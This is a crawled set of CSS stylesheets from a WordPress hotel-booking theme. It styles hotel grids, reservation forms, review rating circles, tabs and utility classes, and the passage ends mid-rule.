    -ms-transform: translate(0px, -5px) rotate(0.01deg);
    -webkit-box-shadow: 0 25px 30px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 25px 30px 0 rgba(0, 0, 0, 0.15); }
  .hotel-grid .opalhotel-catalog-thumbnail {
    margin-top: -30px; }
  .hotel-grid .hotel-title {
    margin: 20px 0 15px; }
  .hotel-grid .opalhotel-hotel-details {
    background-color: #f4f4f4;
    color: #000;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    padding: 9px 45px;
    font-family: inherit;
    text-transform: uppercase; }
    .hotel-grid .opalhotel-hotel-details:hover {
      -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
      color: #FFF;
      background-color: #c29b73; }
  .hotel-grid .hotel-description {
    padding: 0 20px 25px; }

.hotel-list {
  overflow: hidden;
  padding: 10px;
  border: 1px solid #eee;
  margin-bottom: 10px; }
  .hotel-list .opalhotel-catalog-thumbnail {
    position: relative; }
    .hotel-list .opalhotel-catalog-thumbnail:before {
      content: '';
      background-color: #000;
      opacity: 0.5;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0; }
  .hotel-list .media {
    width: 25%;
    margin-right: 20px;
    float: left;
    overflow: hidden;
    position: relative; }
    .hotel-list .media img {
      width: 100%;
      height: auto; }
  .hotel-list .opalhotel-hotel-actions {
    overflow: hidden;
    position: absolute;
    bottom: 10px;
    right: 10px; }
  .hotel-list .hotel-content {
    width: calc(100% - 25% - 20px);
    overflow: hidden; }
    .hotel-list .hotel-content .hotel-title {
      font-weight: 500;
      font-size: 18px;
      letter-spacing: 0;
      margin: 10px 30px 10px 30px;
      line-height: 24px; }
    .hotel-list .hotel-content .entry {
      width: 60%;
      float: left; }
    .hotel-list .hotel-content .meta {
      width: 40%;
      text-align: center; }

/* Vertical Reservation Form */
.widget_opalhotel-check-available {
  background-color: #040836;
  background-repeat: no-repeat;
  background-position: center bottom;
  padding: 35px 30px 45px; }
  .widget_opalhotel-check-available .widget-title {
    color: #FFF;
    background-image: none;
    padding: 0;
    margin-bottom: 15px; }
  .widget_opalhotel-check-available .opalhotel_form_section {
    padding: 0;
    background-color: transparent; }
    .widget_opalhotel-check-available .opalhotel_form_section footer {
      padding-left: 0;
      padding-right: 0; }
  .widget_opalhotel-check-available .opalhotel-form-field {
    margin-bottom: 10px;
    padding: 0; }
    .widget_opalhotel-check-available .opalhotel-form-field .opalhotel-form-lable {
      font-size: 12px;
      font-weight: 400;
      color: #FFF;
      margin-bottom: 5px; }
    .widget_opalhotel-check-available .opalhotel-form-field .opalhotel-form-field-group i {
      right: 15px;
      top: 15px; }
      .rtl .widget_opalhotel-check-available .opalhotel-form-field .opalhotel-form-field-group i {
        left: 15px;
        right: auto; }
    .widget_opalhotel-check-available .opalhotel-form-field .opalhotel-form-field-group input,
    .widget_opalhotel-check-available .opalhotel-form-field .opalhotel-form-field-group select {
      padding: 7px 40px 7px 15px;
      line-height: 36px; }
      .rtl .widget_opalhotel-check-available .opalhotel-form-field .opalhotel-form-field-group input, .rtl
      .widget_opalhotel-check-available .opalhotel-form-field .opalhotel-form-field-group select {
        padding: 7px 15px 7px 40px; }
  .widget_opalhotel-check-available footer {
    padding-top: 10px; }

/**
 * Horizontal Booking Form
 */
.horizontal-form {
  background: #040836;
  clear: both; }
  .horizontal-form header {
    float: left;
    margin: 20px 25px; }
    .horizontal-form header.heading-form {
      margin: 0;
      padding: 35px 40px;
      border-right: 1px solid rgba(255, 255, 255, 0.2); }
      .horizontal-form header.heading-form h3 {
        color: #FFF;
        font-size: 24px; }
        .horizontal-form header.heading-form h3 span {
          font-style: italic;
          font-weight: 300; }
  .horizontal-form h3 {
    padding: 0;
    margin: 0; }
    .horizontal-form h3 span {
      display: block; }
  .horizontal-form .form-content {
    padding: 0 15px;
    overflow: hidden;
    display: block;
    position: relative; }
    .horizontal-form .form-content .opalhotel-form-field {
      margin: 0;
      padding: 18px 5px;
      width: 20%;
      float: left;
      display: block; }
      .horizontal-form .form-content .opalhotel-form-field.adults-input, .horizontal-form .form-content .opalhotel-form-field.children-input {
        width: 10%; }
      .horizontal-form .form-content .opalhotel-form-field label {
        color: #FFF;
        font-size: 12px;
        font-weight: 400;
        letter-spacing: 2px;
        margin-bottom: 5px; }
      .horizontal-form .form-content .opalhotel-form-field .opalhotel-form-field-group i {
        top: 17px;
        right: 15px; }
      .horizontal-form .form-content .opalhotel-form-field.button-wrap {
        padding-top: 44px; }

/* Opal Hotel Widget */
.widget_opalhotel-hotel-info {
  background-color: #fff;
  padding: 25px 30px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -moz-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -webkit-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -ms-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s; }
  .widget_opalhotel-hotel-info .widget-title {
    padding: 0;
    margin: 0 0 15px; }
    .widget_opalhotel-hotel-info .widget-title:after {
      content: none; }
  .widget_opalhotel-hotel-info .opalhotel-hotel-info {
    margin: 0 -30px; }
    .widget_opalhotel-hotel-info .opalhotel-hotel-info .map {
      width: 100% !important;
      margin-bottom: 20px; }
    .widget_opalhotel-hotel-info .opalhotel-hotel-info .address,
    .widget_opalhotel-hotel-info .opalhotel-hotel-info .meta {
      padding: 0 30px;
      font-size: 14px;
      line-height: 18px; }
    .widget_opalhotel-hotel-info .opalhotel-hotel-info .title {
      font-size: 14px;
      font-weight: 400;
      margin: 0 0 10px; }
    .widget_opalhotel-hotel-info .opalhotel-hotel-info ul {
      margin: 0;
      padding: 0;
      list-style: none; }
      .widget_opalhotel-hotel-info .opalhotel-hotel-info ul span {
        color: #000;
        float: right; }
        .rtl .widget_opalhotel-hotel-info .opalhotel-hotel-info ul span {
          float: left; }
    .widget_opalhotel-hotel-info .opalhotel-hotel-info label {
      color: #999999;
      font-size: 14px;
      font-weight: 300;
      margin: 0;
      padding: 0; }
  .widget_opalhotel-hotel-info:hover {
    transform: translate(0px, -5px) rotate(0.01deg);
    -moz-transform: translate(0px, -5px) rotate(0.01deg);
    -webkit-transform: translate(0px, -5px) rotate(0.01deg);
    -ms-transform: translate(0px, -5px) rotate(0.01deg);
    -webkit-box-shadow: 0 25px 30px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 25px 30px 0 rgba(0, 0, 0, 0.15); }

.widget_opalhotel-hotels-grid .widget-title,
.widget_opalhotel-hotels-grid .widgettitle {
  padding: 0; }
  .widget_opalhotel-hotels-grid .widget-title:after,
  .widget_opalhotel-hotels-grid .widgettitle:after {
    content: none; }

.sidebar .widget_opalhotel-hotel-info .widget-title {
  padding: 0;
  margin: 0 0 15px; }

.sidebar .widget_opalhotel-hotel-info ul li {
  padding: 0;
  border: none;
  margin: 0 0 5px; }

#opalhotel-reviews .inner {
  clear: both; }

#opalhotel-reviews.opalhotel-comment-advance #opalhotel-comments .review-stars {
  float: right; }

#opalhotel-reviews.opalhotel-comment-advance .opalhotel-rating-wrapper .opalhotel-star {
  width: 25%;
  float: left; }

#opalhotel-reviews.opalhotel-comment-advance .comment-form-rating label {
  width: 100%; }

#opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle.average-rating {
  border: none; }

#opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial {
  box-sizing: content-box;
  border: none;
  float: left;
  margin-right: 30px;
  position: relative;
  width: 150px;
  height: 150px;
  border-radius: 50%;
  background-color: tomato; }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial .overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    width: 130px;
    height: 130px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 60px;
    font-size: 16px; }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-0 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(90deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-5 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(108deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-10 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(126deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-15 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(144deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-20 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(162deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-25 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(180deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-30 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(198deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-35 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(216deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-40 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(234deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-45 {
    background-image: linear-gradient(90deg, #2f3439 50%, transparent 50%, transparent), linear-gradient(252deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-50 {
    background-image: linear-gradient(-90deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-55 {
    background-image: linear-gradient(-72deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-60 {
    background-image: linear-gradient(-54deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-65 {
    background-image: linear-gradient(-36deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-70 {
    background-image: linear-gradient(-18deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-75 {
    background-image: linear-gradient(0deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-80 {
    background-image: linear-gradient(18deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-85 {
    background-image: linear-gradient(36deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-90 {
    background-image: linear-gradient(54deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-95 {
    background-image: linear-gradient(72deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .progress-radial.progress-100 {
    background-image: linear-gradient(90deg, tomato 50%, transparent 50%, transparent), linear-gradient(270deg, tomato 50%, #2f3439 50%, #2f3439); }

#opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .average-rating-circle .reviews-count {
  font-size: 13px;
  color: #E2C1C1;
  font-weight: 400; }

#opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .detailed-rating {
  width: auto;
  display: inline-block;
  max-width: 100%; }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .detailed-rating .bar {
    width: 400px;
    margin: 0 7px;
    display: inline-block;
    line-height: 30px;
    height: 12px;
    background-color: #efefef; }
  #opalhotel-reviews.opalhotel-comment-advance #opalhotel-comment-rating .detailed-rating .rating {
    margin-bottom: 5px;
    opacity: 1 !important; }

#opalhotel-tabs {
  position: relative;
  overflow: hidden; }
  #opalhotel-tabs.tabs {
    border-color: #e5e5e5; }
    #opalhotel-tabs.tabs li {
      display: inline-block;
      position: relative;
      transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      -ms-transition: all 0.3s; }
      #opalhotel-tabs.tabs li:hover:before, #opalhotel-tabs.tabs li.active:before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        right: 0;
        height: 3px;
        background-color: #ef114c; }
      #opalhotel-tabs.tabs li a {
        border: none;
        color: #999;
        font-size: 14px;
        font-weight: 600;
        padding: 20px;
        text-align: center;
        text-transform: inherit; }
  #opalhotel-tabs .panel {
    position: relative;
    display: none;
    overflow: hidden;
    border: 0;
    margin: 0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease; }
    #opalhotel-tabs .panel.fade {
      display: block;
      opacity: 0; }
      #opalhotel-tabs .panel.fade.in {
        opacity: 1; }

.opalhotel-room-single-gallery-thumb {
  margin: 0;
  padding: 10px 5px;
  background-color: #fff; }
  .opalhotel-room-single-gallery-thumb .owl-item {
    padding: 0 5px; }
  .opalhotel-room-single-gallery-thumb .owl-wrapper-outer {
    height: inherit !important; }

.hotel-preview.preview > img,
.hotel-preview.panel > .map,
.hotel-preview.panel > .opalhotel-feature-video {
  width: 100%;
  height: 500px; }

.opalhotel-hotel-info.hotel-info-v2 {
  background-color: #fff;
  position: absolute;
  top: 10px;
  left: 10px;
  min-width: 250px; }
  .opalhotel-hotel-info.hotel-info-v2 .price {
    text-align: center;
    padding: 20px;
    background-color: #ffa43f;
    color: #fff; }
  .opalhotel-hotel-info.hotel-info-v2 .hotel-feature-image {
    text-align: center; }
  .opalhotel-hotel-info.hotel-info-v2 .meta,
  .opalhotel-hotel-info.hotel-info-v2 .action {
    padding: 10px 30px;
    overflow: hidden; }
  .opalhotel-hotel-info.hotel-info-v2 .meta ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .opalhotel-hotel-info.hotel-info-v2 .meta ul li {
      text-align: left;
      border-bottom: 1px dotted #eee; }
  .opalhotel-hotel-info.hotel-info-v2 .meta .label {
    min-width: 120px;
    text-align: left;
    display: inline-block;
    font-weight: 600;
    color: #666; }
  .opalhotel-hotel-info.hotel-info-v2 .meta .value {
    color: #888;
    font-size: 12px; }
  .opalhotel-hotel-info.hotel-info-v2 .action a {
    font-size: 13px; }
    .opalhotel-hotel-info.hotel-info-v2 .action a.opalhotel-pre-add-wishlist {
      padding: 10px;
      background-color: #eee; }

.amenities,
.amenities li {
  margin: 0;
  padding: 0;
  list-style: none; }

.opalhotel-owl-carousel.destination .information {
  width: 30%;
  float: left; }

.opalhotel-owl-carousel.destination .thumbnail {
  width: 70%;
  float: left; }
  .opalhotel-owl-carousel.destination .thumbnail img {
    width: 100%; }

.opalhotel-hotel-available.loading .opalhotel-catalog-thumbnail a {
  display: block;
  position: relative; }
  .opalhotel-hotel-available.loading .opalhotel-catalog-thumbnail a:after {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.58); }

.opalhotel.horizontal-form .form-content .opalhotel-form-field {
  width: auto;
  min-width: 50px; }
  .opalhotel.horizontal-form .form-content .opalhotel-form-field.button-wrap {
    padding: 0; }

.opalhotel.horizontal-form .form-content label,
.opalhotel.horizontal-form .form-content select {
  text-transform: inherit; }

.opalhotel-hotel-actions {
  margin: 0;
  list-style: none;
  position: absolute;
  bottom: 30px;
  right: -35px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .opalhotel-hotel-actions li {
    display: inline-block;
    float: left;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0); }
    .opalhotel-hotel-actions li:nth-of-type(1) {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      opacity: 1;
      filter: alpha(opacity=100); }
    .opalhotel-hotel-actions li:nth-of-type(2) {
      -webkit-transition-delay: 0.15s;
      transition-delay: 0.15s; }
    .opalhotel-hotel-actions li:nth-of-type(3) {
      -webkit-transition-delay: 0.2s;
      transition-delay: 0.2s; }
    .opalhotel-hotel-actions li a {
      font-family: 'FontAwesome';
      font-size: 15px;
      margin: 0 3px;
      padding: 5px;
      border-radius: 50%;
      background-color: #fff;
      color: #f70404; }
      .opalhotel-hotel-actions li a:hover {
        background-color: #f70404;
        color: #fff; }
      .opalhotel-hotel-actions li a .add-to-favorite:before {
        content: '\F08A'; }
        .opalhotel-hotel-actions li a .add-to-favorite:before.active {
          content: '\F004'; }
  .opalhotel-hotel-actions .gallery:before {
    content: '\F03E'; }
  .opalhotel-hotel-actions .video:before {
    content: '\F03D'; }

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/css/animate/animate.css
body_size: 304
content:
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/
body {
  -webkit-backface-visibility: hidden; }

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }
  .animated.infinite {
    animation-iteration-count: infinite; }
  .animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s; }
  .animated.bounceIn, .animated.bounceOut {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s; }
  .animated.flipOutX, .animated.flipOutY {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s; }


--- FILE ---
content_type: text/css
request_url: http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/style.css
body_size: 224
content:
/*
Theme Name: 	Sivertheme
Theme URI: 		https://themeforest.net/user/createit-pl
Author: 		CreateIT
Author URI: 	http://createit.pl
Description: 	Theme Description here
Version: 1.6
License:    	ThemeForest license
License URI:   	http://themeforest.net/licenses/regular_extended
Text Domain: 	domain-here
Domain Path: 	/languages
*/


--- FILE ---
content_type: text/css
request_url: http://siver.wp.themeforest.createit.pl/wp-content/themes/siver/theme/assets/css/style.css
body_size: 34958
content:
.ct-u-background--motive{background-color:#60b9cc !important}.ct-u-color--motive{color:#60b9cc !important}.ct-u-background--accent{background-color:#00bcd4 !important}.ct-u-color--accent{color:#00bcd4 !important}.ct-u-background--white{background-color:#fff !important}.ct-u-color--white{color:#fff !important}.ct-u-background--gray{background-color:#666 !important}.ct-u-color--gray{color:#666 !important}.ct-u-background--gray-lighter{background-color:#eee !important}.ct-u-color--gray-lighter{color:#eee !important}.ct-u-display-tablex{display:table;width:100%}.ct-u-display-tablex>.ct-u-display-tablex__inner,.ct-u-display-tablex>.inner{display:table-cell;width:100%;vertical-align:middle}.browser-mozilla .ct-u-display-tablex{display:flex;align-items:center}.browser-mozilla .ct-u-display-tablex>.ct-u-display-tablex__inner,.browser-mozilla .ct-u-display-tablex>.inner{display:block;flex:0 0 auto}.ct-u-display-tablex-top{display:table;width:100%}.ct-u-display-tablex-top>.ct-u-display-tablex-top__inner,.ct-u-display-tablex-top>.inner{display:table-cell;width:100%;vertical-align:top}.browser-mozilla .ct-u-display-tablex-top{display:flex;align-items:flex-start}.browser-mozilla .ct-u-display-tablex-top>.ct-u-display-tablex-top__inner,.browser-mozilla .ct-u-display-tablex-top>.inner{display:block;flex:0 0 auto}.ct-u-display-tablex-bottom{display:table;width:100%}.ct-u-display-tablex-bottom>.ct-u-display-tablex-bottom__inner,.ct-u-display-tablex-bottom>.inner{display:table-cell;width:100%;vertical-align:bottom}.browser-mozilla .ct-u-display-tablex-bottom{display:flex;align-items:flex-end}.browser-mozilla .ct-u-display-tablex-bottom>.ct-u-display-tablex-bottom__inner,.browser-mozilla .ct-u-display-tablex-bottom>.inner{display:block;flex:0 0 auto}.ct-u-display-table{display:table;width:100%}.ct-u-display-table>.inner,.ct-u-display-table>.ct-u-display-table__inner{display:table-cell;vertical-align:middle;width:100%}.ct-u-display-table-top{display:table;width:100%}.ct-u-display-table-top>.inner,.ct-u-display-table-top>.ct-u-display-table-top__inner{display:table-cell;vertical-align:top;width:100%}.ct-u-display-table-bottom{display:table;width:100%}.ct-u-display-table-bottom>.inner,.ct-u-display-table-bottom>.ct-u-display-table-bottom__inner{display:table-cell;vertical-align:bottom;width:100%}.ct-u-font-weight--100{font-weight:100 !important}.ct-u-font-weight--200{font-weight:200 !important}.ct-u-font-weight--300{font-weight:300 !important}.ct-u-font-weight--400{font-weight:400 !important}.ct-u-font-weight--500{font-weight:500 !important}.ct-u-font-weight--600{font-weight:600 !important}.ct-u-font-weight--700{font-weight:700 !important}.ct-u-font-weight--800{font-weight:800 !important}.ct-u-font-weight--900{font-weight:900 !important}.ct-u-font-size--16{font-size:16px !important}.ct-u-font-size--20{font-size:20px !important}.ct-u-font-size--24{font-size:24px !important}.ct-u-overflow-ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ct-u-overflow-hidden{overflow:hidden}.ct-u-overflow-visible{overflow:visible}.z-depth-0{box-shadow:none !important}.z-depth-1{box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}.z-depth-1-half{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.z-depth-2{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}.z-depth-3{box-shadow:0 12px 15px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19)}.z-depth-4{box-shadow:0 16px 28px 0 rgba(0,0,0,0.22),0 25px 55px 0 rgba(0,0,0,0.21)}.z-depth-5{box-shadow:0 27px 24px 0 rgba(0,0,0,0.2),0 40px 77px 0 rgba(0,0,0,0.22)}html,body,img,figure{max-width:100%;height:auto}html,body{-ms-overflow-style:scrollbar;-webkit-font-smoothing:antialiased}body{position:relative;overflow-x:hidden}body h1,body .h1,body h2,body .h2,body h3,body .h3,body h4,body .h4,body p.lead,body h5,body h6,body .h6{color:#333;font-family:"Raleway",sans-serif}body p{color:#595959}a,a:hover,a:focus,a:active{text-decoration:none;color:inherit;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}a:hover,a:hover:hover,a:focus:hover,a:active:hover{color:#60b9cc}a:hover:active,a:hover:hover:active,a:focus:hover:active,a:active:hover:active{color:#73c2d2}a{transition:all,350ms,cubic-bezier(0.55, 0, 0.1, 1)}button,.btn{transition:background-color,350ms,cubic-bezier(0.55, 0, 0.1, 1)}*{outline:none !important}ul{margin-bottom:0}[data-background],[data-parallax]{background-position:center;background-size:cover;background-repeat:no-repeat}[data-parallax]{background-attachment:fixed}.mobile [data-parallax],.tablet [data-parallax]{background-attachment:scroll !important}.media-object{max-width:none}.gm-style *{touch-action:inherit !important}.ct-slick .slick-track,.ct-slick .slick-list,.ct-slick .item,.ct-slick .slick-item{min-height:inherit}@media only screen and (min-width: 768px){.dropdown:hover>ul.dropdown-menu{display:block}}.no-padding{padding-left:0;padding-right:0}@media only screen and (max-width: 767px){.pull-right.ct-u-reset--floatSM{float:none !important}}.ct-fs--italic{font-style:italic}html{font-size:50%}@media only screen and (min-width: 768px){html{font-size:55.5555%}}@media only screen and (min-width: 992px){html{font-size:62.5%}}h1,.h1{font-size:72px;font-size:7.2rem;font-family:"Raleway",sans-serif}h1 small,.h1 small{font-size:48px;font-size:4.8rem;font-weight:inherit;color:inherit}h2,.h2{font-size:50px;font-size:5rem;font-family:"Raleway",sans-serif}h3,.h3{font-size:36px;font-size:3.6rem;font-family:"Raleway",sans-serif}h4,.h4,p.lead{font-size:18px;font-size:1.8rem;font-family:"Raleway",sans-serif;line-height:30px}h5,.h5{font-size:16px;font-size:1.6rem;font-family:"Raleway",sans-serif}h6,.h6{font-size:14px;font-size:1.4rem;font-family:"Raleway",sans-serif}header{font-size:18px;font-size:1.8rem;font-family:"Raleway",sans-serif}p{font-family:"Raleway",sans-serif;color:#777}p.lead{font-weight:400;color:#666}.ct-u-background--motive{background-color:#60b9cc !important}.ct-u-color--motive{color:#60b9cc !important}.ct-u-background--accent{background-color:#00bcd4 !important}.ct-u-color--accent{color:#00bcd4 !important}.ct-u-background--white{background-color:#fff !important}.ct-u-color--white{color:#fff !important}.ct-u-background--gray{background-color:#666 !important}.ct-u-color--gray{color:#666 !important}.ct-u-background--gray-lighter{background-color:#eee !important}.ct-u-color--gray-lighter{color:#eee !important}.ct-u-font-weight--100{font-weight:100 !important}.ct-u-font-weight--200{font-weight:200 !important}.ct-u-font-weight--300{font-weight:300 !important}.ct-u-font-weight--400{font-weight:400 !important}.ct-u-font-weight--500{font-weight:500 !important}.ct-u-font-weight--600{font-weight:600 !important}.ct-u-font-weight--700{font-weight:700 !important}.ct-u-font-weight--800{font-weight:800 !important}.ct-u-font-weight--900{font-weight:900 !important}.ct-u-font-size--16{font-size:16px !important}.ct-u-font-size--20{font-size:20px !important}.ct-u-font-size--24{font-size:24px !important}.ct-u-font-family-monsterrat{font-family:"Montserrat",sans-serif !important}.ct-u-font-italic{font-style:italic}.ct-u-padding-both-0{padding-top:0px !important;padding-bottom:0px !important}.ct-u-padding-top-0{padding-top:0px !important}.ct-u-padding-bottom-0{padding-bottom:0px !important}.ct-u-padding-right-0{padding-right:0px !important}.ct-u-padding-left-0{padding-left:0px !important}.ct-u-padding-both-5{padding-top:5px !important;padding-bottom:5px !important}.ct-u-padding-top-5{padding-top:5px !important}.ct-u-padding-bottom-5{padding-bottom:5px !important}.ct-u-padding-right-5{padding-right:5px !important}.ct-u-padding-left-5{padding-left:5px !important}.ct-u-padding-both-10{padding-top:10px !important;padding-bottom:10px !important}.ct-u-padding-top-10{padding-top:10px !important}.ct-u-padding-bottom-10{padding-bottom:10px !important}.ct-u-padding-right-10{padding-right:10px !important}.ct-u-padding-left-10{padding-left:10px !important}.ct-u-padding-both-15{padding-top:15px !important;padding-bottom:15px !important}.ct-u-padding-top-15{padding-top:15px !important}.ct-u-padding-bottom-15{padding-bottom:15px !important}.ct-u-padding-right-15{padding-right:15px !important}.ct-u-padding-left-15{padding-left:15px !important}.ct-u-padding-both-20{padding-top:20px !important;padding-bottom:20px !important}.ct-u-padding-top-20{padding-top:20px !important}.ct-u-padding-bottom-20{padding-bottom:20px !important}.ct-u-padding-right-20{padding-right:20px !important}.ct-u-padding-left-20{padding-left:20px !important}.ct-u-padding-both-25{padding-top:25px !important;padding-bottom:25px !important}.ct-u-padding-top-25{padding-top:25px !important}.ct-u-padding-bottom-25{padding-bottom:25px !important}.ct-u-padding-right-25{padding-right:25px !important}.ct-u-padding-left-25{padding-left:25px !important}.ct-u-padding-both-30{padding-top:30px !important;padding-bottom:30px !important}.ct-u-padding-top-30{padding-top:30px !important}.ct-u-padding-bottom-30{padding-bottom:30px !important}.ct-u-padding-right-30{padding-right:30px !important}.ct-u-padding-left-30{padding-left:30px !important}.ct-u-padding-both-35{padding-top:35px !important;padding-bottom:35px !important}.ct-u-padding-top-35{padding-top:35px !important}.ct-u-padding-bottom-35{padding-bottom:35px !important}.ct-u-padding-right-35{padding-right:35px !important}.ct-u-padding-left-35{padding-left:35px !important}.ct-u-padding-both-40{padding-top:40px 